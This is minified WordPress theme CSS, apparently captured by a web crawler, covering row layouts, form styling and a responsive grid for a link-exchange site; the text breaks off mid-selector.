.wpb_column{padding-left:0;padding-right:0}.vc_row[data-vc-full-width].dt-sc-overflow_visible{overflow:visible}.dt-privacy-wrapper{clear:both;padding-top:10px;font-size:initial}.dt-privacy-wrapper>input{margin-right:10px;margin-top:-1px;cursor:pointer}.dt-sc-newsletter-section.type5 .dt-privacy-wrapper{position:relative;top:-25px;font-size:14px}.dt-sc-dark-bg label{color:#fff}.widget .dt-sc-newsletter-section.type2 .dt-privacy-wrapper{position:absolute}.dt-sc-newsletter-section.type1 form label{color:#fff}.dt-sc-newsletter-section.type1 form a:hover{color:#fff}.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm input[type=submit]:hover{background-color:transparent!important}.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm:before{top:20px}.comment-form-cookies-consent input,.comment-form-dt-privatepolicy input{top:-2px;position:relative}.comment-form-cookies-consent label{margin-left:10px}.comment-form-dt-privatepolicy label{margin-left:5px}.dt-sc-newsletter-section.type1 h2{padding:50px 0;font-size:30px}.dt-sc-newsletter-section.type2 a{color:#777}.dt-cookie-consent.dt-cookiemessage-bottom .dt-sc-button{background-color:#fff}body,.dt-sc-team.simple-rounded .dt-sc-team-details h5{color:#777}h1,h2,h3,h4,h5,h6,a:hover,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:#111}.dt-sc-dark-bg,.dt-sc-dark-bg h1,.dt-sc-dark-bg h2,.dt-sc-dark-bg h3,.dt-sc-dark-bg h4,.dt-sc-dark-bg h5,.dt-sc-dark-bg h6{color:#fff}.dt-sc-dark-bg{border-color:#fff}.wp-caption{background:rgba(0,0,0,.02);border-color:rgba(0,0,0,.07)}.dt-sc-dark-bg .wp-caption{background:rgba(255,255,255,.15);border-color:rgba(255,255,255,.05)}abbr{border-color:#222}ins{color:#888}label{font-weight:400}label,input[type=text],input[type=password],input[type=email],input[type=url],input[type=tel],input[type=number],input[type=range],input[type=date],textarea,input.text,input[type=search],textarea,select{color:#777}input[type=text]::-moz-input-placeholder,input[type=text]::-webkit-input-placeholder{color:#777;font-weight:400}input[type=submit],input[type=reset],button,input[type=button]{color:#fff}label span.required{color:red}input[type=text],input[type=password],input[type=email],input[type=url],input[type=tel],input[type=number],input[type=range],input[type=date],textarea,input.text,input[type=search],textarea,select,.selection-box:after,.selection-box select{background:#fff}fieldset{border-color:rgba(0,0,0,.2)}.dt-sc-dark-bg fieldset{border-color:rgba(255,255,255,.2)}input[type=text],input[type=password],input[type=email],input[type=url],input[type=tel],input[type=number],input[type=range],input[type=date],textarea,input.text,input[type=search],select{border-color:rgba(0,0,0,.15)}input[type=text]:focus,input[type=password]:focus,input[type=email]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=number]:focus,input[type=range]:focus,input[type=date]:focus,textarea:focus,input.text:focus,input[type=search]:focus{border-color:rgba(0,0,0,.25)}.selection-box:before{border-top-color:rgba(0,0,0,.15)}.selection-box:after{border-right-color:rgba(0,0,0,.15)}.selection-box:after{border-left-color:rgba(0,0,0,.15)}.dt-sc-dark-bg .dt-sc-skin-highlight .dt-sc-small-separator,.dt-sc-dark-bg .dt-sc-vertical-small-separator{background:#fff}.dt-sc-single-line-separator{border-top-color:rgba(0,0,0,.2)}.dt-sc-down-arrow:before{border-top-color:#fff}.dt-sc-up-arrow-bottom:before{border-bottom-color:#fff}.dt-sc-dark-bg .dt-sc-single-line-separator{border-color:rgba(255,255,255,.2)}.dt-sc-diamond-separator:before,.dt-sc-diamond-separator:after{background:rgba(0,0,0,.1)}.dt-sc-dark-bg .dt-sc-diamond-separator:before,.dt-sc-dark-bg .dt-sc-diamond-separator:after{background:rgba(255,255,255,.2)}.dt-sc-vertical-separator:before{background:rgba(0,0,0,.2)}.dt-sc-double-border-separator,.dt-sc-double-border-separator:before{background:#000}.dt-sc-dark-bg .dt-sc-icon-box.type5 p{color:#fff}.wrapper .vc_col-has-fill>.vc_column-inner,.wrapper .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.wrapper .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.wrapper .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.wrapper .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.wrapper .vc_row-has-fill>.vc_column_container>.vc_column-inner,.wrapper .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.wrapper .vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.wrapper .vc_section.vc_section-has-fill,.wrapper .vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section,.wrapper .vc_section.vc_section-has-fill+.vc_section{padding-top:0}.vc_empty_space{clear:both;float:none}.vc_custom_float{float:left;width:100%}.vc_row.vc_row-no-padding .wpb_column{padding-left:0;padding-right:0}.vc_row[data-vc-full-width].overflow_visible{overflow:visible}.vc_parallax.secondary-skin-bg.transparent:before{position:absolute;content:"";display:block;top:0;left:0;width:100%;height:100%;z-index:1}.vc_row.vc_row-flex>.dt-sc-stretch-row-content,.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container{display:flex}.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-orient:vertical;-webkit-box-direction:normal}.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner>*{min-height:1em}}.vc_row.vc_row-o-content-top>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.vc_row.vc_row-o-content-bottom>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.vc_row.vc_row-o-content-middle>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.vc_row.vc_column-gap-1>.dt-sc-stretch-row-content>.vc_column_container{padding:.5px}.vc_row.vc_column-gap-2>.dt-sc-stretch-row-content>.vc_column_container{padding:1px}.vc_row.vc_column-gap-3>.dt-sc-stretch-row-content>.vc_column_container{padding:1.5px}.vc_row.vc_column-gap-4>.dt-sc-stretch-row-content>.vc_column_container{padding:2px}.vc_row.vc_column-gap-5>.dt-sc-stretch-row-content>.vc_column_container{padding:2.5px}.vc_row.vc_column-gap-10>.dt-sc-stretch-row-content>.vc_column_container{padding:5px}.vc_row.vc_column-gap-15>.dt-sc-stretch-row-content>.vc_column_container{padding:7.5px}.vc_row.vc_column-gap-20>.dt-sc-stretch-row-content>.vc_column_container{padding:10px}.vc_row.vc_column-gap-25>.dt-sc-stretch-row-content>.vc_column_container{padding:12.5px}.vc_row.vc_column-gap-30>.dt-sc-stretch-row-content>.vc_column_container{padding:15px}.vc_row.vc_column-gap-35>.dt-sc-stretch-row-content>.vc_column_container{padding:17.5px}.vc_row-has-fill+.vc_row-full-width+.vc_row>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{padding-top:35px}.vc_row.vc_column-gap-1>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-1>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:.5px;padding-right:.5px}.vc_row.vc_column-gap-2>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-2>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:1px;padding-right:1px}.vc_row.vc_column-gap-3>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-3>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:1.5px;padding-right:1.5px}.vc_row.vc_column-gap-4>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-4>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:2px;padding-right:2px}.vc_row.vc_column-gap-5>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-5>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:2.5px;padding-right:2.5px}.vc_row.vc_column-gap-10>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-10>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:5px;padding-right:5px}.vc_row.vc_column-gap-15>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-15>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:7.5px;padding-right:7.5px}.vc_row.vc_column-gap-20>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-20>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:10px;padding-right:10px}.vc_row.vc_column-gap-25>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-25>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:12.5px;padding-right:12.5px}.vc_row.vc_column-gap-30>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-30>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:15px;padding-right:15px}.vc_row.vc_column-gap-35>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-35>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:17.5px;padding-right:17.5px}.vc_row.vc_row-flex>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_row-flex>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%}.vc_row.vc_row-flex>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;webkit-flex-direction:column;ms-flex-direction:column;flex-direction:column}.vc_row.vc_row-o-equal-height>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.vc_row.vc_row-o-content-top>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-top>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.vc_row.vc_row-o-content-bottom>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-bottom>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.vc_row.vc_row-o-content-middle>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-middle>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flex-col-elements-inline-middle.vc_column_container>.vc_column-inner>.wpb_wrapper{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.flex-col-elements-inline-middle.justify-center.vc_column_container>.vc_column-inner>.wpb_wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.flex-col-elements-inline-middle.justify-end.vc_column_container>.vc_column-inner>.wpb_wrapper{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.flex-col-elements-inline-middle.stretch.vc_column_container>.vc_column-inner>.wpb_wrapper{height:100%}@media only screen and (max-width:767px){.vc_row.vc_row-flex>.dt-sc-stretch-row-content,.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container{display:inline-block}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/grid.css?ver=1766558932
body_size: 2162
content:
.wrapper{clear:both;width:100%;margin:0;padding:0;float:left}.inner-wrapper{margin:0;width:100%;float:left;padding:0;overflow:hidden}.container{width:1200px;margin:0 auto;position:relative;clear:both}.container.fill-container,.container.fill-stretch-row,.page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:1200px}.page-template-tpl-fullwidth .vc_row.vc-default-row{margin-left:0}#main{float:left;clear:both;width:100%;margin:0;padding:0;display:block}#primary{width:880px;margin:0;padding:0 0 0;float:left;position:relative}#primary.content-full-width{width:100%}#primary.with-left-sidebar{float:right;margin-left:30px}#primary.with-right-sidebar{float:left;margin-right:30px}#primary.with-both-sidebar{width:570px;float:left;margin:0 30px}#secondary,#secondary-right,#secondary-left{width:270px;margin:0;float:left;padding:0;position:relative;z-index:1}#secondary-right.secondary-has-right-sidebar{float:right}#secondary-left.secondary-has-left-sidebar{float:left}#secondary.secondary-has-both-sidebar{margin:0}.page-template-tpl-fullwidth-php #primary{padding-bottom:0}.page-template-tpl-blog #primary,.page-template-tpl-portfolio #primary,.page-template-tpl-sidenavigation #primary,.single #primary,.archive #primary,.post-type-archive-tribe_events #primary,.woocommerce-page #primary,.single.single-wp_router_page #main,.search.search-results #primary,.search.search-no-results #primary,.home.blog #primary{padding-bottom:80px}body.layout-boxed{background-attachment:fixed;background-color:rgba(0,0,0,.025)}.layout-boxed .wrapper{overflow:hidden}.layout-boxed .inner-wrapper{background:#fff}.layout-boxed .vc_row.vc_row-no-padding{left:auto!important;margin:0 -75px;width:auto!important}.layout-boxed .wrapper{width:1250px;margin:0 auto;float:none}.layout-boxed .vc_row .dt-sc-stretch-row-content{width:1170px;margin:0 auto;float:none;padding:0}.column{margin:0 0 0 2%;float:left;min-height:1px;position:relative}.column.first{margin-left:0;clear:both}.dt-sc-full-width,.dt-sc-one-column{width:100%}.column.dt-sc-full-width,.column.dt-sc-one-column{margin-left:0}.dt-sc-one-half{width:49%}.dt-sc-one-third{width:32%}.dt-sc-two-third{width:66%}.dt-sc-one-fourth{width:23.5%}.dt-sc-three-fourth{width:74.5%}.dt-sc-one-fifth{width:18.4%}.dt-sc-two-fifth{width:38.8%}.dt-sc-three-fifth{width:59.2%}.dt-sc-four-fifth{width:79.6%}.dt-sc-one-sixth{width:15%}.dt-sc-two-sixth{width:32%}.dt-sc-three-sixth{width:49%}.dt-sc-four-sixth{width:66%}.dt-sc-five-sixth{width:83%}.wpb_column.dt-sc-one-fifth{width:20%}.wpb_column.dt-sc-two-fifth{width:40%}.wpb_column.dt-sc-three-fifth{width:60%}.wpb_column.dt-sc-four-fifth{width:80%}.dt-sc-one-half iframe,.dt-sc-one-third iframe,.dt-sc-one-fourth iframe,.dt-sc-three-fourth iframe,.dt-sc-two-third iframe,iframe{max-width:100%}embed,iframe,object,video{max-width:100%}.column.no-space{margin-left:0;margin-right:0}.column.no-space.dt-sc-one-fourth{width:24.982%}.column.no-space.dt-sc-one-third{width:33.333333%}.column.no-space.dt-sc-one-half{width:50%}.column.no-space.dt-sc-one-fifth,.wpb_column.no-space.dt-sc-one-fifth{width:20%}.column.no-space.dt-sc-one-sixth{width:16.666%}.column.no-space.dt-sc-three-fourth{width:75%}.column.no-space.dt-sc-two-third{width:66.666666%}.column.no-space.dt-sc-four-fifth,.wpb_column.no-space.dt-sc-four-fifth{width:80%}.column.no-space.dt-sc-three-fifth,.wpb_column.no-space.dt-sc-three-fifth{width:60%}.column.no-space.dt-sc-two-fifth,.wpb_column.no-space.dt-sc-two-fifth{width:40%}.column.no-space.dt-sc-two-sixth{width:33.2%}.column.no-space.dt-sc-three-sixth{width:49.98%}.column.no-space.dt-sc-four-sixth{width:66.4%}.column.no-space.dt-sc-five-sixth{width:83%}.rs_margin-none.vc_row{margin-left:0!important;margin-right:0!important}.rs_margin-default.vc_row{margin-left:-15px!important;margin-right:-15px!important}@media only screen and (min-width:1381px) and (max-width:1680px){.wpb_column.rs_col-hxlg-12{width:100%}.wpb_column.rs_col-hxlg-11{width:91.66666667%}.wpb_column.rs_col-hxlg-10{width:83.33333333%}.wpb_column.rs_col-hxlg-9{width:75%}.wpb_column.rs_col-hxlg-8{width:66.66666667%}.wpb_column.rs_col-hxlg-7{width:58.33333333%}.wpb_column.rs_col-hxlg-6{width:50%}.wpb_column.rs_col-hxlg-5{width:41.66666667%}.wpb_column.rs_col-hxlg-4{width:33.33333333%}.wpb_column.rs_col-hxlg-3{width:25%}.wpb_column.rs_col-hxlg-2{width:16.66666667%}.wpb_column.rs_col-hxlg-1{width:8.33333333%}.rs_hidden-hxlg{display:none!important}.rs_margin-hxlg-none.vc_row{margin-left:0!important;margin-right:0!important}.rs_margin-hxlg-default.vc_row{margin-left:-15px!important;margin-right:-15px!important}.wpb_column.dt-sc-one-fifth.rs_col-hxlg-6{width:50%}.wpb_column.dt-sc-one-fifth.rs_col-hxlg-8{width:66.66666667%}.wpb_column.dt-sc-one-fifth.rs_col-hxlg-12,.wpb_column.dt-sc-two-fifth.rs_col-hxlg-12,.wpb_column.dt-sc-three-fifth.rs_col-hxlg-12{width:100%}.rs_col-hxlg-12.wpb_column,.rs_col-hxlg-10.wpb_column,.rs_col-hxlg-8.wpb_column{margin-bottom:20px}.rs_col-hxlg-nospace-bottom.wpb_column,.rs_col-hxlg-12~.rs_col-hxlg-12,.rs_col-hxlg-12.wpb_column:last-child,.rs_col-hxlg-8.wpb_column:last-child,.vc_row-no-padding>.rs_col-hxlg-12.wpb_column,.vc_row-no-padding .rs_col-qxlg-12.wpb_column,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.rs_col-hxlg-12.wpb_column~.rs_col-hxlg-12.dt-sc-skin-highlight,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.rs_col-hxlg-12.wpb_column~.rs_col-hxlg-12.vc_col-has-fill{margin-bottom:0}}@media only screen and (min-width:1200px) and (max-width:1380px){.container,.layout-boxed .vc_row .dt-sc-stretch-row-content,.left-header #header-wrapper .top-bar .container{width:1080px}.container.fill-container,.page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:1110px}.layout-boxed .wrapper,.layout-boxed .main-header-wrapper,.layout-boxed .is-sticky #header-wrapper,.layout-boxed.standard-header .main-header-wrapper{width:1120px}#primary{width:810px}#secondary,#secondary-right,#secondary-left{width:240px}#primary.with-both-sidebar{width:540px}.layout-boxed .vc_row.vc_row-no-padding{margin:0 -30px}.wpb_column.rs_col-qxlg-12{width:100%}.wpb_column.rs_col-qxlg-11{width:91.66666667%}.wpb_column.rs_col-qxlg-10{width:83.33333333%}.wpb_column.rs_col-qxlg-9{width:75%}.wpb_column.rs_col-qxlg-8{width:66.66666667%}.wpb_column.rs_col-qxlg-7{width:58.33333333%}.wpb_column.rs_col-qxlg-6{width:50%}.wpb_column.rs_col-qxlg-5{width:41.66666667%}.wpb_column.rs_col-qxlg-4{width:33.33333333%}.wpb_column.rs_col-qxlg-3{width:25%}.wpb_column.rs_col-qxlg-2{width:16.66666667%}.wpb_column.rs_col-qxlg-1{width:8.33333333%}.rs_hidden-qxlg{display:none!important}.rs_margin-qxlg-none.vc_row{margin-left:0!important;margin-right:0!important}.rs_margin-qxlg-default.vc_row{margin-left:-15px!important;margin-right:-15px!important}.rs_col-qxlg-12.wpb_column,.rs_col-qxlg-10.wpb_column,.rs_col-qxlg-8.wpb_column,.rs_col-qxlg-6.wpb_column{margin-bottom:20px}.rs_col-qxlg-nospace-bottom.wpb_column,.rs_col-qxlg-12~.rs_col-qxlg-12,.rs_col-qxlg-12.wpb_column:last-child,.rs_col-qxlg-8.wpb_column:last-child,.vc_row-no-padding>.rs_col-qxlg-12.wpb_column,.vc_row-no-padding .rs_col-qxlg-12.wpb_column,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.rs_col-qxlg-12.wpb_column~.rs_col-qxlg-12.dt-sc-skin-highlight,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.rs_col-qxlg-12.wpb_column~.rs_col-qxlg-12.vc_col-has-fill{margin-bottom:0}}@media only screen and (min-width:992px) and (max-width:1199px){.container,.type5.tribe_events .container .container,.layout-boxed .vc_row .dt-sc-stretch-row-content{width:900px}.container.fill-container,.page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:930px}.layout-boxed .wrapper{width:940px}.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7{max-width:900px}#primary{width:670px}#primary.with-both-sidebar{width:440px}#secondary,#secondary-right,#secondary-left{width:200px}.layout-boxed .vc_row.vc_row-no-padding{margin:0 -20px}.vc_col-md-6.wpb_column.no-space.dt-sc-two-fifth,.vc_col-md-6.column.no-space.dt-sc-two-fifth{width:50%}.column.no-space.dt-sc-one-fourth{width:24.97%}.wpb_column.dt-sc-one-fifth.vc_col-md-6{width:50%}.wpb_column.dt-sc-one-fifth.vc_col-md-12,.wpb_column.dt-sc-two-fifth.vc_col-md-12,.wpb_column.dt-sc-three-fifth.vc_col-md-12{width:100%}.vc_col-md-12.wpb_column,.vc_col-md-10.wpb_column,.vc_col-md-8.wpb_column,.vc_col-md-6.wpb_column{margin-bottom:0}.rs_col-md-nospace-bottom.wpb_column,.vc_col-md-12~.vc_col-md-12,.vc_col-md-12.wpb_column:last-child,.vc_col-md-8.wpb_column:last-child,.vc_row-no-padding>.vc_col-md-12.wpb_column,.vc_row-no-padding .vc_col-md-12.wpb_column,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.vc_col-md-12.wpb_column~.vc_col-md-12.dt-sc-skin-highlight,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.vc_col-md-12.wpb_column~.vc_col-md-12.vc_col-has-fill{margin-bottom:0}.rs_margin-md-none.vc_row{margin-left:0!important;margin-right:0!important}.rs_margin-md-default.vc_row{margin-left:-15px!important;margin-right:-15px!important}.rs_margin_top_md-150.vc_row,.rs_margin_top_md-150.wpb_column .vc_column-inner{margin-top:150px!important}}@media only screen and (min-width:768px) and (max-width:991px){.container,.type5.tribe_events .container .container,.layout-boxed .vc_row .dt-sc-stretch-row-content{width:710px}.container.fill-container,.page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:740px}.layout-boxed .wrapper{width:750px}.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7{max-width:710px}#primary{width:500px}#primary.with-both-sidebar{width:290px}#secondary,#secondary-right,#secondary-left{width:180px}.layout-boxed .vc_row.vc_row-no-padding{margin:0 -20px}#main-menu .megamenu-2-columns-group .megamenu-child-container{width:340px}#main-menu .megamenu-3-columns-group .megamenu-child-container{width:510px}#main-menu .megamenu-4-columns-group .megamenu-child-container{width:680px}.wpb_column.rs_col-sm-12{width:100%}.wpb_column.rs_col-sm-11{width:91.66666667%}.wpb_column.rs_col-sm-10{width:83.33333333%}.wpb_column.rs_col-sm-9{width:75%}.wpb_column.rs_col-sm-8{width:66.66666667%}.wpb_column.rs_col-sm-7{width:58.33333333%}.wpb_column.rs_col-sm-6{width:50%}.wpb_column.rs_col-sm-5{width:41.66666667%}.wpb_column.rs_col-sm-4{width:33.33333333%}.wpb_column.rs_col-sm-3{width:25%}.wpb_column.rs_col-sm-2{width:16.66666667%}.wpb_column.rs_col-sm-1{width:8.33333333%}.wpb_column.dt-sc-one-fifth.rs_col-sm-6{width:50%}.wpb_column.dt-sc-one-fifth.rs_col-sm-12,.wpb_column.dt-sc-two-fifth.rs_col-sm-12,.wpb_column.dt-sc-three-fifth.rs_col-sm-12{width:100%}.rs_col-sm-12.wpb_column,.rs_col-sm-10.wpb_column,.rs_col-sm-8.wpb_column,.rs_col-sm-6.wpb_column{margin-bottom:20px}.rs_col-sm-nospace-bottom.wpb_column,.rs_col-sm-12~.rs_col-sm-12,.rs_col-sm-12.wpb_column:last-child,.rs_col-sm-8.wpb_column:last-child,.vc_row-no-padding>.rs_col-sm-12.wpb_column,.vc_row-no-padding .rs_col-sm-12.wpb_column,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.rs_col-sm-12.wpb_column~.rs_col-sm-12.dt-sc-skin-highlight,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.rs_col-sm-12.wpb_column~.rs_col-sm-12.vc_col-has-fill{margin-bottom:0}.rs_margin-sm-none.vc_row{margin-left:0!important;margin-right:0!important}.rs_margin-sm-default.vc_row{margin-left:-15px!important;margin-right:-15px!important}.rs_margin_top_sm-50.vc_row,.rs_margin_top_sm-50.wpb_column .vc_column-inner{margin-top:50px!important}.rs_margin_top_sm-150.vc_row,.rs_margin_top_sm-150.wpb_column .vc_column-inner{margin-top:150px!important}.rs_margin_top_sm_alt-75.vc_row,.rs_margin_top_sm_alt-75.wpb_column .vc_column-inner{margin-top:-75px!important}.wpb_column.dt-sc-one-fifth.rs_col-sm-4{width:33.33%;margin-bottom:20px}.wpb_column.dt-sc-one-fifth.rs_col-sm-4:nth-child(4){clear:left}}@media only screen and (max-width:767px){#primary{width:100%}#primary.with-both-sidebar{width:100%;margin:0}#primary.with-left-sidebar{margin-left:0}#primary.with-right-sidebar{margin-right:0}#secondary,#secondary-right,#secondary-left{width:100%}.column{margin-bottom:20px;margin-left:0}.dt-sc-one-fourth,.dt-sc-one-half,.dt-sc-one-third,.dt-sc-three-fourth,.dt-sc-two-third,.dt-sc-one-fifth,.dt-sc-four-fifth,.dt-sc-three-fifth,.dt-sc-two-fifth,.dt-sc-one-sixth,.dt-sc-two-sixth,.dt-sc-three-sixth,.dt-sc-four-sixth,.dt-sc-five-sixth,.column.no-space.dt-sc-one-fourth,.column.no-space.dt-sc-one-third,.column.no-space.dt-sc-one-half,.column.no-space.dt-sc-one-fifth,.column.no-space.dt-sc-one-sixth,.column.no-space.dt-sc-three-fourth,.column.no-space.dt-sc-two-third,.column.no-space.dt-sc-four-fifth,.column.no-space.dt-sc-three-fifth,.column.no-space.dt-sc-two-fifth,.column.no-space.dt-sc-two-sixth,.column.no-space.dt-sc-three-sixth,.column.no-space.dt-sc-four-sixth,.column.no-space.dt-sc-five-sixth,.portfolio.column.dt-sc-one-fourth.no-space,.column.no-space.d